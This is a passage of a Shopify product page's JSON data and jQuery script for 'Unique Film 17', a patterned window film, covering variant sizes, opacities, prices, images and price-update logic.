30_100","id":914034983051,"position":8,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-30_100.jpg?v=1565199800"},"aspect_ratio":1.5,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-30_100.jpg?v=1565199800","width":3600},{"alt":"DesignedFilm.com - Unique Film 17 - 30_50","id":914035015819,"position":9,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-30_60.jpg?v=1566333149"},"aspect_ratio":1.5,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-30_60.jpg?v=1566333149","width":3600},{"alt":"DesignedFilm.com - Unique Film 17 - 24_100","id":914035048587,"position":10,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-24_100.jpg?v=1566333157"},"aspect_ratio":1.5,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-24_100.jpg?v=1566333157","width":3600},{"alt":"DesignedFilm.com - Unique Film 17 - 24_50","id":914035081355,"position":11,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-24_50.jpg?v=1566333163"},"aspect_ratio":1.5,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-24_50.jpg?v=1566333163","width":3600},{"alt":"DesignedFilm.com - Unique Film 17 - 3_100","id":914035114123,"position":12,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-3_100.jpg?v=1566333169"},"aspect_ratio":1.5,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-3_100.jpg?v=1566333169","width":3600},{"alt":"DesignedFilm.com - Unique Film 17 - 3-50","id":914035146891,"position":13,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-3_60.jpg?v=1566333174"},"aspect_ratio":1.5,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-3_60.jpg?v=1566333174","width":3600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch4\u003eUnique Film 17 is a random circle pattern where every circle has an inside gradient. This window film is best used as a distraction film.\u003c\/h4\u003e\n\u003cp\u003eWith this product line, we can install any size and opacity window film in any space while keeping all of the film finishes consistent.\u003c\/p\u003e\n\u003cp\u003ePlease order a sample today to see if it is a good fit for your project!\u003c\/p\u003e"}

</script>


<script>
  //Shopify.Image.preload(["\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-100__actual-size.jpg?v=1566333116","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-50__actual-size.jpg?v=1566333124","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-3_actual-size.jpg?v=1566333130","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-60_100.jpg?v=1565199800","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-60_60.jpg?v=1565199800","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-48_100.jpg?v=1565199800","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-48_60.jpg?v=1565199800","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-30_100.jpg?v=1565199800","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-30_60.jpg?v=1566333149","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-24_100.jpg?v=1566333157","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-24_50.jpg?v=1566333163","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-3_100.jpg?v=1566333169","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-3_60.jpg?v=1566333174"], 'grande');

   
  //update price when changing quantity
  function updatePricing() {
    //try pattern one before pattern 2
    var regex = /([0-9]+[.|,][0-9]+[.|,][0-9]+)/g;
    var unitPriceTextMatch = jQuery('.product .price').text().match(regex);

    if (!unitPriceTextMatch) {
      regex = /([0-9]+[.|,][0-9]+)/g;
      unitPriceTextMatch = jQuery('.product .price').text().match(regex);     
    }

    if (unitPriceTextMatch) {
      var unitPriceText = unitPriceTextMatch[0];     
      var unitPrice = unitPriceText.replace(/[.|,]/g,'');
      var quantity = parseInt(jQuery('#quantity').val());
      var totalPrice = unitPrice * quantity;

      var totalPriceText = Shopify.formatMoney(totalPrice, window.money_format);
      regex = /([0-9]+[.|,][0-9]+[.|,][0-9]+)/g;     
      if (!totalPriceText.match(regex)) {
        regex = /([0-9]+[.|,][0-9]+)/g;
      } 
      totalPriceText = totalPriceText.match(regex)[0];

      var regInput = new RegExp(unitPriceText, "g"); 
      var totalPriceHtml = jQuery('.product .price').html().replace(regInput ,totalPriceText);

      jQuery('.product .total-price span').html(totalPriceHtml);     
    }
  }

  jQuery('#quantity').on('change', updatePricing);
  

  var selectCallback = function(variant, selector) {
    
    var WCP_JSON=[];
  if($('.wcp_json_'+selector.product.id).length){    
 	 	WCP_JSON=JSON.parse($('.wcp_json_'+selector.product.id)[0].innerText);
    $.each(WCP_JSON.variants, function( index, value ) {
  		if(variant.id == value.id){
     		variant.price = value.price;  
      		variant.compare_at_price = value.compare_at_price;       
         return false;
    	}
	});      
}

    var addToCart = jQuery('#product-add-to-cart'),
        productPrice = jQuery('.product .price'),
        comparePrice = jQuery('.product .compare-price');  
    
	var is_wholesale_customer = false
    $('.d-variant-sku .d-sku').html(variant.sku);
        
    var value = variant.title.split(" /");
    value = value[0]
        
    if (value == '60"' || value == '48"' || value == '30"' || value == '24"'){
      $('.d-details').html('Sold By Linear Foot');
    }else if(value == '3"'){
      $('.d-details').html('Sold In Rolls 120"L x 3"H');
    }else{
      $('.d-details').html('Each');
    }

    if (variant) {
      if (variant.available) {
        // We have a valid product variant, so enable the submit button
        addToCart.removeClass('disabled').removeAttr('disabled').val(window.inventory_text.add_to_cart);

      } else {
        // Variant is sold out, disable the submit button
        addToCart.val(window.inventory_text.sold_out).addClass('disabled').attr('disabled', 'disabled');
      }
       var additional_text_orignal_price="";
      if(is_wholesale_customer){additional_text_orignal_price="Wholesale Price: ";}
      // Regardless of stock, update the product price
      productPrice.html(additional_text_orignal_price + Shopify.formatMoney(variant.price, "${{amount}}"));

                                            // Also update and show the product's compare price if necessary
                                            if ( variant.compare_at_price > variant.price ) {
                        var additional_text_price="";
                        if(is_wholesale_customer){additional_text_price="Original Price: ";}
                        productPrice.addClass("on-sale")
      comparePrice
      .html(additional_text_price+ Shopify.formatMoney(variant.compare_at_price, "${{amount}}"))
                                .show();
            } else {
            comparePrice.hide();
      productPrice.removeClass("on-sale");
    }
    
    // BEGIN SWATCHES
    var form = jQuery('#' + selector.domIdPrefix).closest('form');
    for (var i=0,length=variant.options.length; i<length; i++) {
      var radioButton = form.find('.swatch[data-option-index="' + i + '"] :radio[value="' + variant.options[i] +'"]');
      if (radioButton.size()) {
        radioButton.get(0).checked = true;
      }
    }
    // END SWATCHES
    

      
    updatePricing();
    

    

                        } else {
                        // The variant doesn't exist. Just a safeguard for errors, but disable the submit button anyway
                        addToCart.val(window.inventory_text.unavailable).addClass('disabled').attr('disabled', 'disabled');
  }

  //update variant inventory
  

  /*begin variant image*/
  if (variant && variant.featured_image) {
    var originalImage = jQuery(".product-featured-image");
    var newImage = variant.featured_image;
    var element = originalImage[0];
    Shopify.Image.switchImage(newImage, element, function (newImageSizedSrc, newImage, element) {
      $('.product-thumbnails img').each(function() {
        var grandSize = $(this).attr('src');
        grandSize = grandSize.replace('compact','grande');
        grandSize = grandSize.split('?')[0];
        newImageSizedSrc = newImageSizedSrc.split('?')[0];
        if (grandSize == newImageSizedSrc) {
          jQuery(this).parent().trigger('click');              
          return false;
        }
      });
    });        
  }

  };

  jQuery(function($) {
    
    new Shopify.OptionSelectors('product-selectors', {
      product: {"id":1717569912903,"title":"Unique Film 17","handle":"unique-film-17","description":"\u003ch4\u003eUnique Film 17 is a random circle pattern where every circle has an inside gradient. This window film is best used as a distraction film.\u003c\/h4\u003e\n\u003cp\u003eWith this product line, we can install any size and opacity window film in any space while keeping all of the film finishes consistent.\u003c\/p\u003e\n\u003cp\u003ePlease order a sample today to see if it is a good fit for your project!\u003c\/p\u003e","published_at":"2019-04-24T16:54:15-04:00","created_at":"2019-04-24T16:54:44-04:00","vendor":"DesignedFilm.com","type":"","tags":["Unique Films"],"price":0,"price_min":0,"price_max":4000,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":40418609692830,"title":"8.5\"x11\" Free Sample \/ Fully Opaque","option1":"8.5\"x11\" Free Sample","option2":"Fully Opaque","option3":null,"sku":"DF-UF17-Sample_100","requires_shipping":true,"taxable":true,"featured_image":{"id":5168324116551,"product_id":1717569912903,"position":1,"created_at":"2019-04-24T16:54:44-04:00","updated_at":"2019-08-20T16:31:56-04:00","alt":"DesignedFilm.com - Unique Film 17 - Sample_100","width":3129,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-100__actual-size.jpg?v=1566333116","variant_ids":[40418609692830]},"available":true,"name":"Unique Film 17 - 8.5\"x11\" Free Sample \/ Fully Opaque","public_title":"8.5\"x11\" Free Sample \/ Fully Opaque","options":["8.5\"x11\" Free Sample","Fully Opaque"],"price":0,"weight":91,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 17 - Sample_100","id":914035212427,"position":1,"preview_image":{"aspect_ratio":1.304,"height":2400,"width":3129,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-100__actual-size.jpg?v=1566333116"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40418609758366,"title":"8.5\"x11\" Free Sample \/ SemiOpaque","option1":"8.5\"x11\" Free Sample","option2":"SemiOpaque","option3":null,"sku":"DF-UF17-Sample_50","requires_shipping":true,"taxable":true,"featured_image":{"id":5168324083783,"product_id":1717569912903,"position":2,"created_at":"2019-04-24T16:54:44-04:00","updated_at":"2019-08-20T16:32:04-04:00","alt":"DesignedFilm.com - Unique Film 17 - Sample_50","width":3129,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-50__actual-size.jpg?v=1566333124","variant_ids":[40418609758366]},"available":true,"name":"Unique Film 17 - 8.5\"x11\" Free Sample \/ SemiOpaque","public_title":"8.5\"x11\" Free Sample \/ SemiOpaque","options":["8.5\"x11\" Free Sample","SemiOpaque"],"price":0,"weight":91,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 17 - Sample_50","id":914035179659,"position":2,"preview_image":{"aspect_ratio":1.304,"height":2400,"width":3129,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-50__actual-size.jpg?v=1566333124"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":16946452201543,"title":"60\" \/ Fully Opaque","option1":"60\"","option2":"Fully Opaque","option3":null,"sku":"DF-UF17-60_100","requires_shipping":true,"taxable":true,"featured_image":{"id":5168323723335,"product_id":1717569912903,"position":4,"created_at":"2019-04-24T16:54:44-04:00","updated_at":"2019-08-07T13:43:20-04:00","alt":"DesignedFilm.com - Unique Film 17 - 60_100","width":3600,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-60_100.jpg?v=1565199800","variant_ids":[16946452201543]},"available":true,"name":"Unique Film 17 - 60\" \/ Fully Opaque","public_title":"60\" \/ Fully Opaque","options":["60\"","Fully Opaque"],"price":3900,"weight":1814,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 17 - 60_100","id":914034851979,"position":4,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-60_100.jpg?v=1565199800"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":16946452234311,"title":"60\" \/ SemiOpaque","option1":"60\"","option2":"SemiOpaque","option3":null,"sku":"DF-UF17-60_50","requires_shipping":true,"taxable":true,"featured_image":{"id":5168323756103,"product_id":1717569912903,"position":5,"created_at":"2019-04-24T16:54:44-04:00","updated_at":"2019-08-07T13:43:20-04:00","alt":"DesignedFilm.com - Unique Film 17 - 60_50","width":3600,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-60_60.jpg?v=1565199800","variant_ids":[16946452234311]},"available":true,"name":"Unique Film 17 - 60\" \/ SemiOpaque","public_title":"60\" \/ SemiOpaque","options":["60\"","SemiOpaque"],"price":3900,"weight":1814,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 17 - 60_50","id":914034884747,"position":5,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-60_60.jpg?v=1565199800"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":16946452267079,"title":"48\" \/ Fully Opaque","option1":"48\"","option2":"Fully Opaque","option3":null,"sku":"DF-UF17-48_100","requires_shipping":true,"taxable":true,"featured_image":{"id":5168323788871,"product_id":1717569912903,"position":6,"created_at":"2019-04-24T16:54:44-04:00","updated_at":"2019-08-07T13:43:20-04:00","alt":"DesignedFilm.com - Unique Film 17 - 48_100","width":3600,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-48_100.jpg?v=1565199800","variant_ids":[16946452267079]},"available":true,"name":"Unique Film 17 - 48\" \/ Fully Opaque","public_title":"48\" \/ Fully Opaque","options":["48\"","Fully Opaque"],"price":3276,"weight":1814,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 17 - 48_100","id":914034917515,"position":6,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-48_100.jpg?v=1565199800"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":16946452299847,"title":"48\" \/ SemiOpaque","option1":"48\"","option2":"SemiOpaque","option3":null,"sku":"DF-UF17-48_50","requires_shipping":true,"taxable":true,"featured_image":{"id":5168323854407,"product_id":1717569912903,"position":7,"created_at":"2019-04-24T16:54:44-04:00","updated_at":"2019-08-07T13:43:20-04:00","alt":"DesignedFilm.com - Unique Film 17 - 48_50","width":3600,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-48_60.jpg?v=1565199800","variant_ids":[16946452299847]},"available":true,"name":"Unique Film 17 - 48\" \/ SemiOpaque","public_title":"48\" \/ SemiOpaque","options":["48\"","SemiOpaque"],"price":3276,"weight":1814,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 17 - 48_50","id":914034950283,"position":7,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-48_60.jpg?v=1565199800"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":16946452332615,"title":"30\" \/ Fully Opaque","option1":"30\"","option2":"Fully Opaque","option3":null,"sku":"DF-UF17-30_100","requires_shipping":true,"taxable":true,"featured_image":{"id":5168323887175,"product_id":1717569912903,"position":8,"created_at":"2019-04-24T16:54:44-04:00","updated_at":"2019-08-07T13:43:20-04:00","alt":"DesignedFilm.com - Unique Film 17 - 30_100","width":3600,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-30_100.jpg?v=1565199800","variant_ids":[16946452332615]},"available":true,"name":"Unique Film 17 - 30\" \/ Fully Opaque","public_title":"30\" \/ Fully Opaque","options":["30\"","Fully Opaque"],"price":2150,"weight":1814,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 17 - 30_100","id":914034983051,"position":8,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-30_100.jpg?v=1565199800"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":16946452365383,"title":"30\" \/ SemiOpaque","option1":"30\"","option2":"SemiOpaque","option3":null,"sku":"DF-UF17-30_50","requires_shipping":true,"taxable":true,"featured_image":{"id":5168323919943,"product_id":1717569912903,"position":9,"created_at":"2019-04-24T16:54:44-04:00","updated_at":"2019-08-20T16:32:29-04:00","alt":"DesignedFilm.com - Unique Film 17 - 30_50","width":3600,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-30_60.jpg?v=1566333149","variant_ids":[16946452365383]},"available":true,"name":"Unique Film 17 - 30\" \/ SemiOpaque","public_title":"30\" \/ SemiOpaque","options":["30\"","SemiOpaque"],"price":2150,"weight":1814,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 17 - 30_50","id":914035015819,"position":9,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-30_60.jpg?v=1566333149"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":16946452398151,"title":"24\" \/ Fully Opaque","option1":"24\"","option2":"Fully Opaque","option3":null,"sku":"DF-UF17-24_100","requires_shipping":true,"taxable":true,"featured_image":{"id":5168323952711,"product_id":1717569912903,"position":10,"created_at":"2019-04-24T16:54:44-04:00","updated_at":"2019-08-20T16:32:37-04:00","alt":"DesignedFilm.com - Unique Film 17 - 24_100","width":3600,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-24_100.jpg?v=1566333157","variant_ids":[16946452398151]},"available":true,"name":"Unique Film 17 - 24\" \/ Fully Opaque","public_title":"24\" \/ Fully Opaque","options":["24\"","Fully Opaque"],"price":1806,"weight":1814,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 17 - 24_100","id":914035048587,"position":10,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-24_100.jpg?v=1566333157"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":16946452430919,"title":"24\" \/ SemiOpaque","option1":"24\"","option2":"SemiOpaque","option3":null,"sku":"DF-UF17-24_50","requires_shipping":true,"taxable":true,"featured_image":{"id":5168323985479,"product_id":1717569912903,"position":11,"created_at":"2019-04-24T16:54:44-04:00","updated_at":"2019-08-20T16:32:43-04:00","alt":"DesignedFilm.com - Unique Film 17 - 24_50","width":3600,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-24_50.jpg?v=1566333163","variant_ids":[16946452430919]},"available":true,"name":"Unique Film 17 - 24\" \/ SemiOpaque","public_title":"24\" \/ SemiOpaque","options":["24\"","SemiOpaque"],"price":1806,"weight":1814,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 17 - 24_50","id":914035081355,"position":11,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-24_50.jpg?v=1566333163"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":16946452463687,"title":"3\" \/ Fully Opaque","option1":"3\"","option2":"Fully Opaque","option3":null,"sku":"DF-UF17-3_100","requires_shipping":true,"taxable":true,"featured_image":{"id":5168324018247,"product_id":1717569912903,"position":12,"created_at":"2019-04-24T16:54:44-04:00","updated_at":"2019-08-20T16:32:49-04:00","alt":"DesignedFilm.com - Unique Film 17 - 3_100","width":3600,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-3_100.jpg?v=1566333169","variant_ids":[16946452463687]},"available":true,"name":"Unique Film 17 - 3\" \/ Fully Opaque","public_title":"3\" \/ Fully Opaque","options":["3\"","Fully Opaque"],"price":4000,"weight":1814,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 17 - 3_100","id":914035114123,"position":12,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-3_100.jpg?v=1566333169"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":16946452496455,"title":"3\" \/ SemiOpaque","option1":"3\"","option2":"SemiOpaque","option3":null,"sku":"DF-UF17-3_50","requires_shipping":true,"taxable":true,"featured_image":{"id":5168324051015,"product_id":1717569912903,"position":13,"created_at":"2019-04-24T16:54:44-04:00","updated_at":"2019-08-20T16:32:54-04:00","alt":"DesignedFilm.com - Unique Film 17 - 3-50","width":3600,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-3_60.jpg?v=1566333174","variant_ids":[16946452496455]},"available":true,"name":"Unique Film 17 - 3\" \/ SemiOpaque","public_title":"3\" \/ SemiOpaque","options":["3\"","SemiOpaque"],"price":4000,"weight":1814,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 17 - 3-50","id":914035146891,"position":13,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-3_60.jpg?v=1566333174"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-100__actual-size.jpg?v=1566333116","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-50__actual-size.jpg?v=1566333124","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-3_actual-size.jpg?v=1566333130","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-60_100.jpg?v=1565199800","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-60_60.jpg?v=1565199800","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-48_100.jpg?v=1565199800","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-48_60.jpg?v=1565199800","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-30_100.jpg?v=1565199800","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-30_60.jpg?v=1566333149","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-24_100.jpg?v=1566333157","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-24_50.jpg?v=1566333163","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-3_100.jpg?v=1566333169","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-3_60.jpg?v=1566333174"],"featured_image":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-100__actual-size.jpg?v=1566333116","options":["Size","Opacity"],"media":[{"alt":"DesignedFilm.com - Unique Film 17 - Sample_100","id":914035212427,"position":1,"preview_image":{"aspect_ratio":1.304,"height":2400,"width":3129,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-100__actual-size.jpg?v=1566333116"},"aspect_ratio":1.304,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-100__actual-size.jpg?v=1566333116","width":3129},{"alt":"DesignedFilm.com - Unique Film 17 - Sample_50","id":914035179659,"position":2,"preview_image":{"aspect_ratio":1.304,"height":2400,"width":3129,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-50__actual-size.jpg?v=1566333124"},"aspect_ratio":1.304,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-50__actual-size.jpg?v=1566333124","width":3129},{"alt":"DesignedFilm.com - Unique Film 17 - Sample_3","id":1005164920971,"position":3,"preview_image":{"aspect_ratio":1.304,"height":2400,"width":3129,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-3_actual-size.jpg?v=1566333130"},"aspect_ratio":1.304,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-3_actual-size.jpg?v=1566333130","width":3129},{"alt":"DesignedFilm.com - Unique Film 17 - 60_100","id":914034851979,"position":4,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-60_100.jpg?v=1565199800"},"aspect_ratio":1.5,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-60_100.jpg?v=1565199800","width":3600},{"alt":"DesignedFilm.com - Unique Film 17 - 60_50","id":914034884747,"position":5,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-60_60.jpg?v=1565199800"},"aspect_ratio":1.5,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-60_60.jpg?v=1565199800","width":3600},{"alt":"DesignedFilm.com - Unique Film 17 - 48_100","id":914034917515,"position":6,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-48_100.jpg?v=1565199800"},"aspect_ratio":1.5,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-48_100.jpg?v=1565199800","width":3600},{"alt":"DesignedFilm.com - Unique Film 17 - 48_50","id":914034950283,"position":7,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-48_60.jpg?v=1565199800"},"aspect_ratio":1.5,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-48_60.jpg?v=1565199800","width":3600},{"alt":"DesignedFilm.com - Unique Film 17 - 30_100","id":914034983051,"position":8,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-30_100.jpg?v=1565199800"},"aspect_ratio":1.5,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-30_100.jpg?v=1565199800","width":3600},{"alt":"DesignedFilm.com - Unique Film 17 - 30_50","id":914035015819,"position":9,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-30_60.jpg?v=1566333149"},"aspect_ratio":1.5,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-30_60.jpg?v=1566333149","width":3600},{"alt":"DesignedFilm.com - Unique Film 17 - 24_100","id":914035048587,"position":10,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-24_100.jpg?v=1566333157"},"aspect_ratio":1.5,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-24_100.jpg?v=1566333157","width":3600},{"alt":"DesignedFilm.com - Unique Film 17 - 24_50","id":914035081355,"position":11,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-24_50.jpg?v=1566333163"},"aspect_ratio":1.5,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-24_50.jpg?v=1566333163","width":3600},{"alt":"DesignedFilm.com - Unique Film 17 - 3_100","id":914035114123,"position":12,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-3_100.jpg?v=1566333169"},"aspect_ratio":1.5,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-3_100.jpg?v=1566333169","width":3600},{"alt":"DesignedFilm.com - Unique Film 17 - 3-50","id":914035146891,"position":13,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-3_60.jpg?v=1566333174"},"aspect_ratio":1.5,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-3_60.jpg?v=1566333174","width":3600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch4\u003eUnique Film 17 is a random circle pattern where every circle has an inside gradient. This window film is best used as a distraction film.\u003c\/h4\u003e\n\u003cp\u003eWith this product line, we can install any size and opacity window film in any space while keeping all of the film finishes consistent.\u003c\/p\u003e\n\u003cp\u003ePlease order a sample today to see if it is a good fit for your project!\u003c\/p\u003e"},
      onVariantSelected: selectCallback, 
      enableHistoryState: true
    });   

    
    
